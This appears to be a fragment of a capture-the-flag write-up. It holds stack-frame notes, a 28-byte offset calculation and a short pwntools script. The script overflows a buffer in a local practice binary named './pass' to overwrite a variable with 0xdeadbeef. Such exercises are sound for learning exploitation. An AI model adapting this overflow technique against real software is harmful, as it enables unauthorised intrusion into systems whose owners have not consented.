 rbp-0x20
rbp-0x4
rbp
local_20h
local_4h
Saved rbp
RETURN ADDRESS
rbp-0x20
0x20(32)-0x4(4) =28
rbp-0x4
0xdeadbeef
from pwn import *
r = process('./pass')
payload = b'B'*28
r.sendline(payload+ p64(0xdeadbeef))
r.interactive()